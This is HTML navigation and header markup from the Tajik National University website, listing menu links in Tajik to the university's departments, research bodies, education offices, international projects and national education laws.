		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/test/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
